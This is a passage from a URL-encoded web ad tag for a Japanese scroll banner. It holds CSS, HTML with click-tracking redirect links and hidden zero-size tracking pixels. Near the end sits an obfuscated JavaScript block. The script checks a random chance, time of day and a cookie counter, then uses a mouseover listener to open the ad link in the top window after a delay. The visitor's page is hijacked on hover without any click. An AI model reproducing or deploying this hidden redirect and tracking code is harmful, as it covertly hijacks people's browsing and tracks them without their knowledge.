3b%5cn%5ctoverscroll-behavior-y%3a%20contain%3b%5cn%7d%5cn.ad_scroll_banner%20.scroll_image_wrapper%3a%3a-webkit-scrollbar%2c%5cn.ad_scroll_banner%20.glass_box%3a%3a-webkit-scrollbar%7b%5cn%5ctdisplay%3anone%3b%5cn%7d%5cn.ad_scroll_banner%20.scroll_image_wrapper%20img%7b%5cn%5ctwidth%3a%20200%25%20%21important%3b%5cn%5ctmax-width%3a%20200%25%20%21important%3b%5cn%5ctmin-width%3a%20200%25%20%21important%3b%5cn%5ctheight%3a%20auto%20%21important%3b%5cn%5ctmin-height%3a%20200%25%20%21important%3b%5cn%5ctdisplay%3a%20block%3b%5cn%5ctobject-fit%3a%20cover%3b%5cn%7d%5cn.ad_scroll_banner%20.scroll_image_wrapper%20video%7b%5cn%5ctwidth%3a%20200%25%20%21important%3b%5cn%5ctmax-width%3a%20200%25%20%21important%3b%5cn%5ctheight%3a%20auto%20%21important%3b%5cn%5ctdisplay%3a%20block%3b%5cn%5ctmin-height%3a%20200%25%20%21important%3b%5cn%5ctobject-fit%3a%20cover%3b%5cn%7d%5cn.ad_scroll_banner%20.scroll_cover%20%7b%5cn%5ctposition%3a%20relative%3b%5cn%5ctz-index%3a%20200%20%21important%3b%5cn%5ctpointer-events%3a%20none%20%21important%3b%5cn%7d%5cn.ad_scroll_banner%20.pointer_enabled%7b%5cn%5ctpointer-events%3a%20auto%20%21important%3b%5cn%7d%5cn.ad_scroll_banner%20.scroll_cover%20img%20%7b%5cn%5ctwidth%3a%20100%25%3b%5cn%5ctmin-width%3a%20100%25%3b%5cn%5ctheight%3a%20auto%3b%5cn%5ctmin-height%3a%20100%25%3b%5cn%5ctdisplay%3a%20block%3b%5cn%5ctposition%3a%20relative%3b%5cn%5ctz-index%3a%2010%3b%5cn%5ctobject-fit%3a%20cover%3b%5cn%7d%5cn.ad_scroll_banner%20.scroll_arrow%20%7b%5cn%5ctwidth%3a%20100%25%3b%5cn%5ctheight%3a%20100%25%3b%5cn%5ctposition%3a%20absolute%3b%5cn%5cttop%3a%200%3b%5cn%5ctleft%3a%200%3b%5cn%5ctz-index%3a%208%3b%5cn%5ctopacity%3a%201%3b%5cn%5cttransition%3a%20all%200.5s%3b%5cn%7d%5cn.ad_scroll_banner%20.scroll_ring%20%7b%5cn%5ctwidth%3a%20150px%3b%5cn%5ctheight%3a%20150px%3b%5cn%5ctposition%3a%20absolute%3b%5cn%5cttop%3a%2050%25%3b%5cn%5ctleft%3a%2050%25%3b%5cn%5ctz-index%3a%209%3b%5cn%5ct-webkit-transform%3a%20translate%28-50%25%2c%20-50%25%29%3b%5cn%5cttransform%3a%20translate%28-50%25%2c%20-50%25%29%3b%5cn%7d%5cn.ad_scroll_banner%20.scroll_ring%20img%20%7b%5cn%5ctwidth%3a%20100%25%3b%5cn%5ctheight%3a%20auto%3b%5cn%5ctdisplay%3a%20block%3b%5cn%5ctposition%3a%20absolute%3b%5cn%5cttop%3a%200%3b%5cn%5ctleft%3a%200%3b%5cn%5ct-webkit-transform-origin%3a%2050%25%2050%25%3b%5cn%5cttransform-origin%3a%2050%25%2050%25%3b%5cn%5ct-webkit-animation%3a%20heart_ani%202s%20linear%20infinite%3b%5cn%5ctanimation%3a%20heart_ani%202s%20linear%20infinite%3b%5cn%7d%5cn.ad_scroll_banner%20.scroll_ring%3aafter%2c%5cn.ad_scroll_banner%20.scroll_ring%3abefore%20%7b%5cn%5ctcontent%3a%20%27%27%3b%5cn%5ctposition%3a%20absolute%3b%5cn%5cttop%3a%200%3b%5cn%5ctleft%3a%200%3b%5cn%5ctborder%3a%204px%20solid%20%23fff%3b%5cn%5ctwidth%3a%20calc%28100%25%20-%208px%29%3b%5cn%5ctheight%3a%20%20calc%28100%25%20-%208px%29%3b%5cn%5ctborder-radius%3a%2050%25%3b%5cn%5ctopacity%3a%200%3b%5cn%5ct-webkit-transform-origin%3a%2050%25%2050%25%3b%5cn%5cttransform-origin%3a%2050%25%2050%25%3b%5cn%5ct-webkit-animation%3a%20ring_ani%202s%20linear%20infinite%3b%5cn%5ctanimation%3a%20ring_ani%202s%20linear%20infinite%3b%5cn%7d%5cn.ad_scroll_banner%20.scroll_ring%3abefore%20%7b%5cn%5ctanimation-delay%3a%200.1s%3b%5cn%7d%5cn%40-webkit-keyframes%20ring_ani%20%7b%5cn%5ct0%25%7b-webkit-transform%3a%20scale%280%29%3b%20opacity%3a%201%3b%7d%5cn%5ct20%25%7b-webkit-transform%3a%20scale%280.5%29%3b%20opacity%3a%201%3b%7d%5cn%5ct40%25%7b-webkit-transform%3a%20scale%281%29%3b%20opacity%3a%200%3b%7d%5cn%5ct100%25%7b-webkit-transform%3a%20scale%281%29%3b%20opacity%3a%200%3b%7d%5cn%7d%5cn%40keyframes%20ring_ani%7b%5cn%5ct0%25%7btransform%3a%20scale%280%29%3b%20opacity%3a%201%3b%7d%5cn%5ct20%25%7btransform%3a%20scale%280.5%29%3b%20opacity%3a%201%3b%7d%5cn%5ct40%25%7btransform%3a%20scale%281%29%3b%20opacity%3a%200%3b%7d%5cn%5ct100%25%7btransform%3a%20scale%281%29%3b%20opacity%3a%200%3b%7d%5cn%7d%5cn%40-webkit-keyframes%20heart_ani%20%7b%5cn%5ct0%25%7b-webkit-transform%3a%20scale%280%29%20rotate%280deg%29%3b%20opacity%3a%201%3b%7d%5cn%5ct20%25%7b-webkit-transform%3a%20scale%280.5%29%20rotate%28-25deg%29%3b%20opacity%3a%201%3b%7d%5cn%5ct40%25%7b-webkit-transform%3a%20scale%281%29%20rotate%28-50deg%29%3b%20opacity%3a%200%3b%7d%5cn%5ct100%25%7b-webkit-transform%3a%20scale%281%29%20rotate%28-40deg%29%3b%20opacity%3a%200%3b%7d%5cn%7d%5cn%40keyframes%20heart_ani%7b%5cn%5ct0%25%7btransform%3a%20scale%280%29%20rotate%280deg%29%3b%20opacity%3a%201%3b%7d%5cn%5ct20%25%7btransform%3a%20scale%280.5%29%20rotate%288deg%29%3b%20opacity%3a%201%3b%7d%5cn%5ct40%25%7btransform%3a%20scale%281%29%20rotate%2816deg%29%3b%20opacity%3a%200%3b%7d%5cn%5ct100%25%7btransform%3a%20scale%281%29%20rotate%2816deg%29%3b%20opacity%3a%200%3b%7d%5cn%7d%5cn.ad_scroll_banner.scale_mode%20.scroll_image_wrapper%20img%7b%5cn%5ctwidth%3a%20400%25%20%21important%3b%5cn%5ctmax-width%3a%20400%25%20%21important%3b%5cn%5ctmin-width%3a%20100%25%20%21important%3b%5cn%5ctheight%3a%20auto%20%21important%3b%5cn%5ctmin-height%3a%20100%25%20%21important%3b%5cn%5ctdisplay%3a%20block%3b%5cn%5ctobject-fit%3a%20cover%3b%5cn%7d%5cn.ad_scroll_banner.scale_mode%20.scroll_image_wrapper%20video%7b%5cn%5ctwidth%3a%20400%25%20%21important%3b%5cn%5ctmax-width%3a%20400%25%20%21important%3b%5cn%5ctheight%3a%20auto%20%21important%3b%5cn%5ctmin-height%3a%20100%25%20%21important%3b%5cn%5ctdisplay%3a%20block%3b%5cn%5ctobject-fit%3a%20cover%3b%5cn%7d%5cn.ad_scroll_banner%20.scale_icon%20%7b%5cn%5ctwidth%3a%20100%25%3b%5cn%5ctheight%3a%20100%25%3b%5cn%5ctposition%3a%20absolute%3b%5cn%5cttop%3a%200%3b%5cn%5ctleft%3a%200%3b%5cn%5ctz-index%3a%2015%3b%5cn%7d%5cn.ad_scroll_banner%20.scale_point%20%7b%5cn%5ctposition%3a%20absolute%3b%5cn%5ctright%3a%201%25%3b%5cn%5ctz-index%3a%20250%3b%5cn%5ctcursor%3a%20pointer%3b%5cn%7d%5cn.ad_scroll_banner%20.scale_point.scale_point_1%20%7b%5cn%5cttop%3a%2018.4%25%3b%5cn%7d%5cn.ad_scroll_banner%20.scale_point.scale_point_2%20%7b%5cn%5cttop%3a%2036.8%25%3b%5cn%7d%5cn.ad_scroll_banner%20.scale_point.scale_point_3%20%7b%5cn%5cttop%3a%2055.2%25%3b%5cn%7d%5cn.ad_scroll_banner%20.scale_point.scale_point_4%20%7b%5cn%5cttop%3a%2073.6%25%3b%5cn%7d%5cn.ad_scroll_banner.fixed_mode%20%7b%5cn%5ct-webkit-touch-callout%3a%20none%3b%5cn%5ct-webkit-user-select%3a%20none%3b%5cn%5ctuser-select%3a%20none%3b%5cn%7d%5cn.ad_scroll_banner.fixed_mode%20.scroll_image_wrapper%20img%7b%5cn%5ctwidth%3a%20150%25%20%21important%3b%5cn%5ctmax-width%3a%20150%25%20%21important%3b%5cn%5ctmin-width%3a%20100%25%20%21important%3b%5cn%5ctheight%3a%20auto%20%21important%3b%5cn%5ctmin-height%3a%20100%25%20%21important%3b%5cn%5ctobject-fit%3a%20cover%3b%5cn%7d%5cn.ad_scroll_banner.fixed_mode%20.scroll_image_wrapper%20video%7b%5cn%5ctwidth%3a%20150%25%20%21important%3b%5cn%5ctmax-width%3a%20150%25%20%21important%3b%5cn%5ctheight%3a%20auto%20%21important%3b%5cn%5ctmin-height%3a%20100%25%20%21important%3b%5cn%5ctobject-fit%3a%20cover%3b%5cn%7d%5cn%5c%2f%2a-----blur%5cu7528-----%2a%5c%2f%5cn.ad_scroll_banner%20.glass_box%7b%5cn%5ctposition%3a%20absolute%3b%5cn%5cttop%3a%200%3b%5cn%5ctleft%3a%200%3b%5cn%5ctz-index%3a%20199%20%21important%3b%5cn%5ctwidth%3a%20100%25%3b%5cn%5ctheight%3a%20100%25%3b%5cn%5ctoverflow%3a%20scroll%3b%5cn%5ctoverscroll-behavior%3a%20none%3b%5cn%7d%5cn.ad_scroll_banner%20.glass_box%20img%20%7b%5cn%5ctwidth%3a%20100%25%3b%5cn%5ctmin-width%3a%20100%25%3b%5cn%5ctheight%3a%20auto%3b%5cn%5ctmin-height%3a%20100%25%3b%5cn%5ctdisplay%3a%20block%3b%5cn%5ctposition%3a%20absolute%3b%5cn%5cttop%3a%200%3b%5cn%5ctleft%3a%200%3b%5cn%5ctz-index%3a%2010%3b%5cn%5cttransition%3a%20all%200.2s%3b%5cn%5ct-webkit-transform%3a%20translate%2810%25%2c%20calc%2810%25%20%5c%2f%20500%20%2a%20600%29%29%3b%5cn%5cttransform%3a%20translate%2810%25%2c%20calc%2810%25%20%5c%2f%20500%20%2a%20600%29%29%3b%5cn%5ctobject-fit%3a%20cover%3b%5cn%7d%5cn.ad_scroll_banner%20.glass_overlay%20%7b%5cn%5ctwidth%3a%20100%25%3b%5cn%5ctheight%3a%20100%25%3b%5cn%5ctpadding%3a%2010%25%3b%5cn%5ctposition%3a%20relative%3b%5cn%5ctleft%3a%200%3b%5cn%5cttop%3a%200%3b%5cn%7d%5cn.ad_scroll_banner%20.glass_overlay%3aafter%7b%5cn%5ctcontent%3a%20%27%27%3b%5cn%5ctdisplay%3a%20block%3b%5cn%5ctwidth%3a%20calc%28100%25%20-%206%25%29%3b%5cn%5ctheight%3a%20calc%28100%25%20-%206%25%29%3b%5cn%5ctmargin%3a%203%25%3b%5cn%5ctborder-radius%3a%2010px%3b%5cn%5ctbackground-color%3a%20rgba%28255%2c255%2c255%2c0.3%29%3b%5cn%5ct-webkit-backdrop-filter%3a%20blur%2824px%29%3b%5cn%5ctbackdrop-filter%3a%20blur%2824px%29%3b%5cn%5ctbox-shadow%3a%20inset%200px%200px%205px%20rgba%28255%2c255%2c255%2c0.3%29%2c%201px%201px%202px%20rgba%280%2c0%2c0%2c0.2%29%3b%5cn%5cttransition%3a%20all%200.2s%3b%5cn%7d%5cn.ad_scroll_banner%20.glass_box.glass_active%20img%20%7b%5cn%5ctopacity%3a%200.1%3b%5cn%7d%5cn.ad_scroll_banner%20.glass_box.glass_active%20.glass_overlay%3aafter%20%7b%5cn%5ct-webkit-backdrop-filter%3a%20blur%2814px%29%3b%5cn%5ctbackdrop-filter%3a%20blur%2814px%29%3b%5cn%7d%5cn.ad_scroll_banner%20.glass_box.glass_animated%20.glass_overlay%2c%5cn.ad_scroll_banner%20.glass_box.glass_animated%20img%20%7b%5cn%5ct-webkit-animation%3a%20glass_ani%203s%20linear%20infinite%3b%5cn%5ctanimation%3a%20glass_ani%203s%20linear%20infinite%3b%5ct%5cn%7d%5cn%40-webkit-keyframes%20glass_ani%20%7b%5cn%5ct0%25%7btop%3a%200%3b%7d%5cn%5ct88%25%7btop%3a%200%3b%7d%5cn%5ct91%25%7btop%3a%20-3%25%3b%7d%5cn%5ct94%25%7btop%3a%200%3b%7d%5cn%5ct97%25%7btop%3a%20-3%25%3b%7d%5cn%5ct100%25%7btop%3a%200%3b%7d%5cn%7d%5cn%40keyframes%20glass_ani%7b%5cn%5ct0%25%7btop%3a%200%3b%7d%5cn%5ct88%25%7btop%3a%200%3b%7d%5cn%5ct91%25%7btop%3a%20-3%25%3b%7d%5cn%5ct94%25%7btop%3a%200%3b%7d%5cn%5ct97%25%7btop%3a%20-3%25%3b%7d%5cn%5ct100%25%7btop%3a%200%3b%7d%5cn%7d%5cn%5cn%5cn%5c%2f%2a-----300x600%5cu30b5%5cu30a4%5cu30ba%5cu7528-----%2a%5c%2f%5cn.ad_scroll_banner.size_300x600%20%7b%5cn%5ctmax-width%3a%20300px%3b%5cn%5ctwidth%3a%20300px%3b%5cn%5ctheight%3a%20600px%3b%5cn%7d%5cn.ad_scroll_banner.size_300x600%20a%20%7b%5cn%5ctwidth%3a%20300px%3b%5cn%5ctheight%3a%20600px%3b%5cn%7d%5cn.ad_scroll_banner.size_300x600%20.scroll_cover%20%7b%5cn%5ctposition%3a%20absolute%3b%5cn%5cttop%3a%2050%25%3b%5cn%5ct-webkit-transform%3a%20translateY%28-50%25%29%3b%5cn%5cttransform%3a%20translateY%28-50%25%29%3b%5cn%7d%5cn.ad_scroll_banner.size_300x600%20.scroll_image_wrapper%20video%20%7b%5cn%5ctwidth%3a%20300%25%20%21important%3b%5cn%5ctmax-width%3a%20300%25%20%21important%3b%5cn%7d%5cn.ad_scroll_banner.size_300x600%20.scroll_ring%20%7b%5cn%5ctwidth%3a%2090px%3b%5cn%5ctheight%3a%2090px%3b%5cn%7d%5cn.ad_scroll_banner.size_300x600%20.glass_box%20img%20%7b%5cn%5ct-webkit-transform%3a%20translate%2810%25%2c%20calc%2810%25%20%5c%2f%20300%20%2a%20600%29%29%3b%5cn%5cttransform%3a%20translate%2810%25%2c%20calc%2810%25%20%5c%2f%20300%20%2a%20600%29%29%3b%5cn%7d%5cn%5cn%5c%2f%2a-----320x100%5cu30b5%5cu30a4%5cu30ba%5cu7528-----%2a%5c%2f%5cn.ad_scroll_banner.size_320x100%20%7b%5cn%5ctmax-width%3a%20320px%3b%5cn%5ctwidth%3a%20320px%3b%5cn%5ctheight%3a%20100px%3b%5cn%7d%5cn.ad_scroll_banner.size_320x100%20a%20%7b%5cn%5ctwidth%3a%20320px%3b%5cn%5ctheight%3a%20100px%3b%5cn%7d%5cn.ad_scroll_banner.size_320x100%20.scroll_image_wrapper%20img%20%7b%5cn%5ctwidth%3a%20200%25%20%21important%3b%5cn%5ctmax-width%3a%20200%25%20%21important%3b%5cn%5ctmin-width%3a%20200%25%20%21important%3b%5cn%5ctheight%3a%20200%25%20%21important%3b%5cn%5ctmin-height%3a%20200%25%20%21important%3b%5cn%5ctdisplay%3a%20block%3b%5cn%5ctobject-fit%3a%20cover%3b%5cn%7d%5cn.ad_scroll_banner.size_320x100%20.scroll_image_wrapper%20video%20%7b%5cn%5ctwidth%3a%20200%25%20%21important%3b%5cn%5ctmax-width%3a%20200%25%20%21important%3b%5cn%5ctheight%3a%20200%25%20%21important%3b%5cn%5ctmin-height%3a%20200%25%20%21important%3b%5cn%5ctdisplay%3a%20block%3b%5cn%5ctobject-fit%3a%20cover%3b%5cn%7d%5cn.ad_scroll_banner.size_320x100%20.scroll_ring%20%7b%5cn%5ctwidth%3a%2050px%3b%5cn%5ctheight%3a%2050px%3b%5cn%7d%5cn.ad_scroll_banner.size_320x100%20.glass_box%20img%20%7b%5cn%5ct-webkit-transform%3a%20translate%2810%25%2c%20calc%2810%25%20%5c%2f%20320%20%2a%20100%29%29%3b%5cn%5cttransform%3a%20translate%2810%25%2c%20calc%2810%25%20%5c%2f%20320%20%2a%20100%29%29%3b%5cn%7d%5cn%20%20%20%20%3c%5c%2fstyle%3e%5cn%3cdiv%20id%3d%5c%22rich_ad%5c%22%3e%5cn%20%20%20%20%3cdiv%20id%3d%5c%22video-scroll-wrapper%5c%22%3e%5cn%20%20%20%20%20%20%3cdiv%20class%3d%5c%22ad_scroll_banner%5c%22%3e%5cn%20%20%20%20%20%20%20%20%3ca%20href%3d%5c%22https%3a%5c%2f%5c%2ftck.lmadps.jp%5c%2fc%3fvs%[base64]%26p%3dtR-1VAvN7F0%26y%3d0%26c%3d%26do%3dhttps%253A%252F%252Frcv.ixd.dmm.com%252Fapi%252Fsurl%253Furid%253DxgYhygdx%2526gsclickid%253Dv2_107_C_eqrXzjUl39PM4KpUrZLGYyRtxDF5il4HsP-LRYnD9JnaceRaZkTHtMKgcejMve98fBm2Hb2d1c7mIVbCSlP4QoqSeRq9KBKveHVr-SsN8%5c%22%20target%3d%5c%22_blank%5c%22%3e%5cn%20%20%20%20%20%20%20%20%20%20%3cdiv%20class%3d%5c%22scroll_image_wrapper%5c%22%3e%5cn%20%20%20%20%20%20%20%20%20%20%20%20%3cimg%20src%3d%5c%22https%3a%5c%2f%5c%2fimg.lmadps.jp%5c%2fe%5c%2ffbac308261fea22ec89360cf85499750%5c%2f807531ff74ed21953aba59e2c92bf710.png%5c%22%20%5c%22%5c%2f%3e%5cn%20%20%20%20%20%20%20%20%20%20%20%20%3c%5c%2fdiv%3e%5cn%20%20%20%20%20%20%20%20%20%20%3cdiv%20class%3d%5c%22scroll_cover%5c%22%3e%5cn%20%20%20%20%20%20%20%20%20%20%20%20%3cdiv%20class%3d%5c%22scroll_ring%5c%22%3e%5cn%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3cimg%20src%3d%5c%22https%3a%5c%2f%5c%2fimg.lmadps.jp%5c%2fe%5c%2ffbac308261fea22ec89360cf85499750%5c%2fd45bd4d2053f3cfc174bab8e715b03a4.png%5c%22%20alt%3d%5c%22%5cu88c5%5cu98fe%5cu30a2%5cu30a4%5cu30b3%5cu30f3%5c%22%20%5c%2f%3e%5cn%20%20%20%20%20%20%20%20%20%20%20%20%3c%5c%2fdiv%3e%5cn%20%20%20%20%20%20%20%20%20%20%20%20%3cdiv%20class%3d%5c%22scroll_arrow%5c%22%3e%5cn%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3cimg%20src%3d%5c%22https%3a%5c%2f%5c%2fimg.lmadps.jp%5c%2fe%5c%2ffbac308261fea22ec89360cf85499750%5c%2f8e42dc03bdce6b41e3af3cdc898ccf5d.png%5c%22%20alt%3d%5c%22%5cu77e2%5cu5370%5cu30a2%5cu30a4%5cu30b3%5cu30f3%5c%22%20%5c%2f%3e%5cn%20%20%20%20%20%20%20%20%20%20%20%20%3c%5c%2fdiv%3e%5cn%20%20%20%20%20%20%20%20%20%20%20%20%3cimg%20src%3d%5c%22https%3a%5c%2f%5c%2fimg.lmadps.jp%5c%2fe%5c%2ffbac308261fea22ec89360cf85499750%5c%2f923a159e411c14d7e6c9cf09369956ec.png%5c%22%20alt%3d%5c%22%5cu30c6%5cu30ad%5cu30b9%5cu30c8%5c%22%20%5c%2f%3e%5cn%20%20%20%20%20%20%20%20%20%20%3c%5c%2fdiv%3e%5cn%20%20%20%20%20%20%20%20%3c%5c%2fa%3e%5cn%20%20%20%20%20%20%3c%5c%2fdiv%3e%5cn%20%20%20%20%3c%5c%2fdiv%3e%5cn%20%20%3c%5c%2fdiv%3e%3cdiv%20style%3d%5c%22position%3a%20absolute%3b%20left%3a%200px%3b%20top%3a%200px%3b%20visibility%3a%20hidden%3b%5c%22%3e%3cimg%20src%3d%5c%22https%3a%5c%2f%5c%2fedayo.miyuki-web.net%5c%2fyie%5c%2fld%5c%2fgl1%3fzid%3d80005884%26asid%3d50015089%26idx%3d0%26cb%3d7e59b2eeb3%26l%[base64]%5c%22%20width%3d%5c%220%5c%22%20height%3d%5c%220%5c%22%20alt%3d%5c%22%5c%22%20style%3d%5c%22width%3a%200px%3b%20height%3a%200px%3b%5c%22%3e%3c%5c%2fdiv%3e%22%2c%22jpf%22%3a0%2c%22ctt%22%3a0%2c%22as%22%3a50015089%2c%22viu%22%3a%22%22%7d%2c%22jac%22%3a%22%3cimg%20src%3d%5c%22https%3a%5c%2f%5c%2fcs.miyuki-web.net%5c%2fyie%5c%2fld%5c%2fmcs%3fver%3d1%26dspid%3dlamp%26format%3dgif%26vid%3d5012%5c%22%20style%3d%5c%22display%3a%20none%3b%20visibility%3a%20hidden%3b%5c%22%20%5c%2f%3e%3c%5c%2fdiv%3e%5cr%5cn%3cscript%3e%5cr%5cnfunction%20_0x518e%28%29%7bconst%20_0x4677d4%3d%5b%27floor%27%2c%27href%27%2c%27parentNode%27%2c%27getHours%27%2c%276WcvHuH%27%2c%27data-id%27%2c%27%5bid%5e%3d%5c%5cx27rgz_cc_ad%5c%5cx27%5d%27%2c%273122360aAjfCI%27%2c%27data-st%27%2c%275855521pAtnDd%27%2c%27data-to%27%2c%27getAttribute%27%2c%27getElementsByTagName%27%2c%27data-et%27%2c%27mouseover%27%2c%271476558eRAznE%27%2c%27split%27%2c%27forEach%27%2c%27length%27%2c%27466619rtXGMv%27%2c%27addEventListener%27%2c%27random%27%2c%27open%27%2c%273KUFJWy%27%2c%27find%27%2c%273342180TOtkWk%27%2c%27trim%27%2c%27target%27%2c%274067816Mhdnmf%27%2c%27%3b%5c%5cx20Max-Age%3d%27%2c%27cookie%27%2c%2754QrcqSL%27%2c%27data-rsc%27%2c%275608100tUlgOV%27%5d%3b_0x518e%3dfunction%28%29%7breturn%20_0x4677d4%3b%7d%3breturn%20_0x518e%28%29%3b%7dfunction%20_0x49e3%28_0x3b4f2a%2c_0x432c20%29%7bconst%20_0x518e24%3d_0x518e%28%29%3breturn%20_0x49e3%3dfunction%28_0x49e3a8%2c_0x2ab23f%29%7b_0x49e3a8%3d_0x49e3a8-0xe3%3blet%20_0x35649f%3d_0x518e24%5b_0x49e3a8%5d%3breturn%20_0x35649f%3b%7d%2c_0x49e3%28_0x3b4f2a%2c_0x432c20%29%3b%7d%28function%28_0x59c634%2c_0x3f510e%29%7bconst%20_0x4ea321%3d_0x49e3%2c_0x690ba2%3d_0x59c634%28%29%3bwhile%28%21%21%5b%5d%29%7btry%7bconst%20_0x511479%3d-parseInt%28_0x4ea321%280x100%29%29%5c%2f0x1%2b-parseInt%28_0x4ea321%280xfc%29%29%5c%2f0x2%2bparseInt%28_0x4ea321%280x104%29%29%5c%2f0x3%2a%28-parseInt%28_0x4ea321%280xf4%29%29%5c%2f0x4%29%2bparseInt%28_0x4ea321%280xe4%29%29%5c%2f0x5%2b-parseInt%28_0x4ea321%280xf1%29%29%5c%2f0x6%2a%28parseInt%28_0x4ea321%280xf6%29%29%5c%2f0x7%29%2b-parseInt%28_0x4ea321%280xe7%29%29%5c%2f0x8%2bparseInt%28_0x4ea321%280xea%29%29%5c%2f0x9%2a%28parseInt%28_0x4ea321%280xec%29%29%5c%2f0xa%29%3bif%28_0x511479%3d%3d%3d_0x3f510e%29break%3belse%20_0x690ba2%5b%27push%27%5d%28_0x690ba2%5b%27shift%27%5d%28%29%29%3b%7dcatch%28_0x29c42d%29%7b_0x690ba2%5b%27push%27%5d%28_0x690ba2%5b%27shift%27%5d%28%29%29%3b%7d%7d%7d%28_0x518e%2c0xab96c%29%2cfunction%28_0x1380ab%2c_0x415ea0%29%7bconst%20_0x177925%3d_0x49e3%3bvar%20_0x381a4e%3d_0x415ea0%5b%27querySelectorAll%27%5d%28_0x177925%280xf3%29%29%3bif%28%21_0x381a4e%5b_0x177925%280xff%29%5d%29return%3b_0x381a4e%5b_0x177925%280xfe%29%5d%28function%28_0x230c80%29%7bconst%20_0x2c2dff%3d_0x177925%2c_0x1f28bc%3d_0x230c80%5b_0x2c2dff%280xf8%29%5d%28_0x2c2dff%280xf2%29%29%2c_0xb8815f%3dparseInt%28_0x230c80%5b%27getAttribute%27%5d%28_0x2c2dff%280xf5%29%29%29%2c_0x2c4ce2%3dparseInt%28_0x230c80%5b_0x2c2dff%280xf8%29%5d%28_0x2c2dff%280xfa%29%29%29%2c_0x11282e%3dparseInt%28_0x230c80%5b_0x2c2dff%280xf8%29%5d%28%27data-mf%27%29%29%2c_0x3e05f9%3dMath%5b_0x2c2dff%280xed%29%5d%28Math%5b_0x2c2dff%280x102%29%5d%28%29%2a0x64%29%2b0x1%2c_0x99afd8%3dparseInt%28_0x230c80%5b%27getAttribute%27%5d%28_0x2c2dff%280xeb%29%29%29%2c_0x17def8%3dparseInt%28_0x230c80%5b_0x2c2dff%280xf8%29%5d%28_0x2c2dff%280xf7%29%29%29%2c_0x480188%3dfunction%28_0x270750%2c_0x33fa68%29%7bconst%20_0x4d49ca%3d_0x2c2dff%3bif%28%21_0x33fa68%7c%7c_0x33fa68%3c%3d0x0%29return%21%21%5b%5d%3bconst%20_0x88963e%3d_0x415ea0%5b_0x4d49ca%280xe9%29%5d%5b_0x4d49ca%280xfd%29%5d%28%27%3b%27%29%2c_0x5ddc26%3d0x15180%2c_0xe49841%3d%27__gnbhvfrq_%27%2b_0x270750%2c_0x2a2d9c%3d_0x88963e%5b_0x4d49ca%280xe3%29%5d%28_0x1f38ee%3d%3e_0x1f38ee%5b_0x4d49ca%280xfd%29%5d%28%27%3d%27%29%5b0x0%5d%5b_0x4d49ca%280xe5%29%5d%28%29%3d%3d%3d_0xe49841%5b%27trim%27%5d%28%29%29%3blet%20_0x16bca3%3d%27%27%3b_0x2a2d9c%21%3dundefined%26%26%28_0x16bca3%3d_0x2a2d9c%5b%27split%27%5d%28_0xe49841%2b%27%3d%27%29%5b0x1%5d%29%3bif%28typeof%20_0x16bca3%21%3dundefined%26%26_0x16bca3%3e%3d_0x33fa68%29return%21%5b%5d%3bconst%20_0x2c2668%3dNumber%28_0x16bca3%29%2b0x1%3breturn%20_0x415ea0%5b_0x4d49ca%280xe9%29%5d%3d_0xe49841%2b%27%3d%27%2b_0x2c2668%2b_0x4d49ca%280xe8%29%2b_0x5ddc26%2b%27%3b%27%2c%21%21%5b%5d%3b%7d%3bif%28%21_0x480188%28_0x1f28bc%2c_0x11282e%29%29return%3bvar%20_0x45246b%3dfunction%28_0x3cd047%2c_0x1e1259%29%7bconst%20_0x703ba9%3d_0x2c2dff%3bif%28%21_0x3cd047%7c%7c%21_0x1e1259%29return%21%21%5b%5d%3bconst%20_0x467c35%3dnew%20Date%28%29%2c_0x50d91c%3d_0x467c35%5b_0x703ba9%280xf0%29%5d%28%29%3breturn%20_0x3cd047%3c_0x1e1259%3f_0x50d91c%3e%3d_0x3cd047%26%26_0x50d91c%3c_0x1e1259%3a_0x50d91c%3e%3d_0x3cd047%7c%7c_0x50d91c%3c_0x1e1259%3breturn%21%21%5b%5d%3b%7d%3bif%28_0x3e05f9%3c%3d_0x99afd8%26%26_0x45246b%28_0xb8815f%2c_0x2c4ce2%29%29%7bvar%20_0x375ec1%3d_0x230c80%5b_0x2c2dff%280xf9%29%5d%28%27a%27%29%5b0x0%5d%3bif%28%21_0x375ec1%29return%3b_0x375ec1%5b_0x2c2dff%280x101%29%5d%28_0x2c2dff%280xfb%29%2cfunction%28_0x234d97%29%7bsetTimeout%28function%28%29%7bconst%20_0x5d6e98%3d_0x49e3%3b_0x1380ab%5b_0x5d6e98%280x103%29%5d%28_0x234d97%5b_0x5d6e98%280xe6%29%5d%5b_0x5d6e98%280xef%29%5d%5b_0x5d6e98%280xee%29%5d%2c%27_top%27%29%3b%7d%2c_0x17def8%29%3b%7d%29%3b%7d%7d%29%3b%7d%28window%2cdocument%29%29%3b%5cr%5cn%3c%5c%2fscript%3e%22%2c%22ctu%22%3a%22https%3a%2f%2fedayo.miyuki-web.net%2fyie%2fld%2fcic%22%2c%22vie%22%3a0%7d%3bgpb_80005884.run%28jd%29%3b%3c%2fscript%3e";document.write(decodeURIComponent(gen_tag));
